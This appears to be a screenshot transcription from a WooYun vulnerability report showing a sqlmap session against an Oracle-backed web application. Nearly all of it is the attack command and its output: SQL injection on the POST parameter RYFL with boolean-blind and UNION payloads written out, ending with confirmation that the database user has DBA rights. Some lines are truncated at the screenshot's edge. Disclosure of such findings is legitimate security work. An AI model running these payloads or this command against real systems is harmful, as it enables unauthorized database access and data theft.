 → Downloads sqlmap -r dg.txt -p RYFL --random-agent --time-sec=10 --technique=BEUS --level=5 --dbms=oracle --is-dba
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:13:42
[20:13:42] [INFO] parsing HTTP request from 'dg.txt'
[20:13:42] [INFO] fetched random HTTP User-Agent header from file 'txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows N
2pre) Gecko/20081026 Firefox/3.1b2pre'
[20:13:42] [WARNING] it appears that you have provided tainted parameter values ('RYFL=24 or 1=1') with most probably leftover chars/statements from ma
Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[20:13:43] [INFO] testing connection to the target URL
[20:13:44] [INFO] heuristics detected web page charset 'ascii'
[20:13:44] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: RYFL (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RYFL=24 or 1=1 AND 3629=3629
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: RYFL=24 or 1=1 UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(106)||CHR(98)||CHR(113)||CHR(85)||CHR(108)||CHR(83)||CHR(121)||CHR(81)||CHR(9
119)||CHR(117)||CHR(113)||CHR(113)||CHR(122)||CHR(106)||CHR(113) FROM DUAL--
---
[20:13:44] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:13:44] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org